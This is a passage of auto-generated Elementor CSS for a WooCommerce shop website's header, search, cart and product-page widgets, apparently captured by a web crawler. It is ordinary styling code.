i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-23032 .elementor-element.elementor-element-c50d887{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 > .elementor-widget-container{margin:0px 0px 0px 5px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 15px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-23032 .elementor-element.elementor-element-7893035{z-index:6;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7{width:auto;max-width:auto;align-self:center;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 20px 0px 20px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.pp-offcanvas-f39bbd3.pp-woo-cart-buttons-inline .buttons{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3{width:auto;max-width:auto;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-offcanvas-cart-container .pp-woo-cart-contents{color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-astglobalcolor5 );padding:2px 2px 2px 5px;}.elementor-23032 .elementor-element.elementor-element-f39bbd3 .pp-woo-menu-cart-button .pp-icon{margin-left:5px;}#pp-offcanvas-f39bbd3{width:470px;}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-left .pp-offcanvas-container{transform:translate3d(470px, 0, 0);}.pp-offcanvas-content-reveal.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-push.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container,
                    .pp-offcanvas-content-slide-along.pp-offcanvas-open.pp-offcanvas-f39bbd3-open.pp-offcanvas-right .pp-offcanvas-container{transform:translate3d(-470px, 0, 0);}.pp-offcanvas-f39bbd3 .pp-offcanvas-inner{padding:10px 10px 10px 10px;}.pp-offcanvas-f39bbd3 ul.product_list_widget li:not(:last-child){border-bottom-style:solid;}.pp-offcanvas-cart.pp-offcanvas-f39bbd3 ul li.woocommerce-mini-cart-item a img{float:left;margin-right:0px;width:50px;}.elementor-23032 .elementor-element.elementor-element-24b6550{z-index:9;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -75px 0px;}.elementor-23032 .elementor-element.elementor-element-2323f806{z-index:6;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-49427afa > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-title-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-jet-ajax-search .jet-search-content-fields__item-value{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon svg{width:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__source-results-item_icon{font-size:24px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__form{background-color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__field{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit-icon{font-size:20px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__submit{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories{width:30%;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories-select{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-single{border-width:2px 2px 2px 2px;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__categories .chosen-drop{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-area{border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-header{padding:20px 20px 20px 20px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-footer{padding:20px 20px 20px 20px;border-style:solid;border-width:1px 0px 0px 0px;border-color:#EEEEEE;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-link{background-color:#FFFFFF;padding:20px 20px 20px 20px;text-align:left;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price{color:#BA0000;font-size:16px;font-weight:600;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-price .price del{color:#54595F;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-item{border-top-style:solid;border-top-width:1px;border-color:rgba(122, 122, 122, 0.14);}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{width:65px;}body:not(.rtl) .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-right:25px;}body.rtl .elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__item-thumbnail{margin-left:25px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__results-count{font-weight:500;color:#7A7A7A;padding:5px 5px 5px 5px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__full-results{font-weight:500;color:#FFFFFF;background-color:#101010;padding:10px 15px 10px 15px;}.elementor-23032 .elementor-element.elementor-element-79dd058 .jet-ajax-search__spinner{color:#6EC1E4;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-fa0137b{z-index:4;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--grid-template-columns:repeat(0, auto);z-index:4;--icon-size:18px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6711571:not(.elementor-motion-effects-element-type-background), .elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#101010;}.elementor-23032 .elementor-element.elementor-element-6711571{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:8;}.elementor-23032 .elementor-element.elementor-element-6711571 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-81e727b > .elementor-element-populated{padding:8px 0px 10px 0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-repeater-item-a50deec.elementor-social-icon{background-color:#931414;}.elementor-23032 .elementor-element.elementor-element-ac8234c{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-23032 .elementor-element.elementor-element-ac8234c .elementor-widget-container{text-align:center;}.elementor-23032 .elementor-element.elementor-element-ac8234c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-23032 .elementor-element.elementor-element-4ba998c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-4468734{z-index:80;--jmm-top-items-hor-padding:4px;--jmm-top-item-title-color:var( --e-global-color-44ede940 );--jmm-top-item-dropdown-icon-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-title-color:var( --e-global-color-44ede940 );--jmm-top-hover-item-dropdown-color:var( --e-global-color-44ede940 );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{margin:0 auto;background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown a, .elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{color:#FFFFFF;fill:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-nav-menu--dropdown{background-color:#000000;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle{color:#FFFFFF;}.elementor-23032 .elementor-element.elementor-element-6e520ed div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}.elementor-widget .tippy-tooltip .tippy-content{text-align:center;}@media(max-width:1024px){.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:13px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;padding:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-3a3c2a7 .elementor-icon-list-item > a{font-size:13px;}}@media(min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:61.754%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:38.202%;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:15%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:71.332%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:13%;}.elementor-23032 .elementor-element.elementor-element-81e727b{width:15%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:85%;}}@media(max-width:1024px) and (min-width:768px){.elementor-23032 .elementor-element.elementor-element-a7ce798{width:68%;}.elementor-23032 .elementor-element.elementor-element-7893035{width:32%;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:65%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:20%;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}}@media(max-width:767px){.elementor-23032 .elementor-element.elementor-element-3deb973 .elementor-divider__text{font-size:12px;}.elementor-23032 .elementor-element.elementor-element-a7ce798.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-c50d887 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-ae858b9 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 > .elementor-widget-container{margin:0px 0px 0px 7px;}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-23032 .elementor-element.elementor-element-7b4c7e2 .elementor-icon-list-item > a{font-size:12px;line-height:2em;}.elementor-23032 .elementor-element.elementor-element-7893035.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-23032 .elementor-element.elementor-element-7893035 > .elementor-element-populated{margin:-35px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-23032 .elementor-element.elementor-element-3a3c2a7 > .elementor-widget-container{margin:0px 10px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-c2907fd{width:30%;}.elementor-23032 .elementor-element.elementor-element-2323f806 > .elementor-widget-container{margin:-10px 0px -40px 0px;}.elementor-23032 .elementor-element.elementor-element-49427afa{width:70%;}.elementor-23032 .elementor-element.elementor-element-fa0137b{width:70%;}.elementor-23032 .elementor-element.elementor-element-473cba8c .elementor-widget-container{text-align:right;}.elementor-23032 .elementor-element.elementor-element-473cba8c{--icon-size:15px;}.elementor-23032 .elementor-element.elementor-element-4ba998c{width:100%;}.elementor-23032 .elementor-element.elementor-element-6e520ed{width:100%;max-width:100%;--nav-menu-icon-size:22px;}.elementor-23032 .elementor-element.elementor-element-6e520ed > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-23032 .elementor-element.elementor-element-6e520ed .elementor-menu-toggle{border-width:0px;border-radius:5px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/uploads/elementor/css/post-23175.css?ver=1769682172
body_size: 1806
content:
.elementor-23175 .elementor-element.elementor-element-6a40990{margin-top:25px;margin-bottom:0px;}.elementor-23175 .elementor-element.elementor-element-22b5275 .woocommerce-breadcrumb > a{color:#99162E;}.elementor-23175 .elementor-element.elementor-element-22b5275 .woocommerce-breadcrumb{font-size:15px;}.elementor-23175 .elementor-element.elementor-element-1064836{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-23175 .elementor-element.elementor-element-1064836 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.woocommerce .elementor-23175 .elementor-element.elementor-element-95776f5 .flex-control-thumbs img{border-style:solid;border-width:1px 1px 1px 1px;}.elementor-bc-flex-widget .elementor-23175 .elementor-element.elementor-element-3e2543f.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-23175 .elementor-element.elementor-element-3e2543f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-23175 .elementor-element.elementor-element-753637b .bdt-social-share{grid-template-columns:repeat(4, 1fr);display:grid;grid-column-gap:10px;grid-row-gap:10px;}.elementor-23175 .elementor-element.elementor-element-753637b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-23175 .elementor-element.elementor-element-5411323 > .elementor-widget-container{margin:0px 0px -20px 0px;padding:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-5411323 .elementor-heading-title{font-size:32px;}.elementor-23175 .elementor-element.elementor-element-a44e1f0{text-align:start;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.woocommerce .elementor-23175 .elementor-element.elementor-element-26d5f3a .price{font-size:32px;}.woocommerce .elementor-23175 .elementor-element.elementor-element-26d5f3a .price ins{font-size:32px;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-23175 .elementor-element.elementor-element-75f707e .cart button, .elementor-23175 .elementor-element.elementor-element-75f707e .cart .button{border-radius:0px 0px 0px 0px;padding:10px 10px 10px 10px;transition:all 0.2s;}.elementor-23175 .elementor-element.elementor-element-75f707e{--button-spacing:15px;}.elementor-23175 .elementor-element.elementor-element-75f707e .quantity .qty{padding:10px 10px 10px 10px;transition:all 0.2s;}.woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart .variations{margin-bottom:5px;}.woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations tr th, .woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations tr td{padding-top:calc( 10px/2 );padding-bottom:calc( 10px/2 );}.woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations label{color:#101010;}.woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations td.value select, .woocommerce .elementor-23175 .elementor-element.elementor-element-75f707e form.cart table.variations td.value:before{border:1px solid #7A7A7A;border-radius:0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-23175 .elementor-element.elementor-element-a120695 > .elementor-widget-container{background-color:rgba(122, 122, 122, 0.08);padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-wrapper{text-align:center;gap:15px;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-title{margin-block-end:0px;}.elementor-23175 .elementor-element.elementor-element-a120695.elementor-view-stacked .elementor-icon{background-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-a120695.elementor-view-framed .elementor-icon, .elementor-23175 .elementor-element.elementor-element-a120695.elementor-view-default .elementor-icon{fill:#1B3865;color:#1B3865;border-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon{font-size:30px;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-title, .elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-title a{font-size:14px;}.elementor-23175 .elementor-element.elementor-element-a120695 .elementor-icon-box-description{font-size:13px;color:#101010;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 > .elementor-widget-container{background-color:rgba(122, 122, 122, 0.08);padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-wrapper{text-align:center;gap:15px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-title{margin-block-end:0px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7.elementor-view-stacked .elementor-icon{background-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7.elementor-view-framed .elementor-icon, .elementor-23175 .elementor-element.elementor-element-e5ed4a7.elementor-view-default .elementor-icon{fill:#1B3865;color:#1B3865;border-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon{font-size:30px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-title, .elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-title a{font-size:14px;}.elementor-23175 .elementor-element.elementor-element-e5ed4a7 .elementor-icon-box-description{font-size:13px;color:#101010;}.elementor-23175 .elementor-element.elementor-element-40c7500 > .elementor-widget-container{background-color:rgba(122, 122, 122, 0.08);padding:10px 10px 10px 10px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#CCCCCC;border-radius:0px 0px 0px 0px;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-wrapper{text-align:center;gap:15px;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-title{margin-block-end:0px;}.elementor-23175 .elementor-element.elementor-element-40c7500.elementor-view-stacked .elementor-icon{background-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-40c7500.elementor-view-framed .elementor-icon, .elementor-23175 .elementor-element.elementor-element-40c7500.elementor-view-default .elementor-icon{fill:#1B3865;color:#1B3865;border-color:#1B3865;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon{font-size:30px;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-title, .elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-title a{font-size:14px;}.elementor-23175 .elementor-element.elementor-element-40c7500 .elementor-icon-box-description{font-size:13px;color:#101010;}.elementor-23175 .elementor-element.elementor-element-536dd62:not(.elementor-motion-effects-element-type-background), .elementor-23175 .elementor-element.elementor-element-536dd62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EEEEEE;}.elementor-23175 .elementor-element.elementor-element-536dd62{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 0px 25px 0px;}.elementor-23175 .elementor-element.elementor-element-536dd62 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( 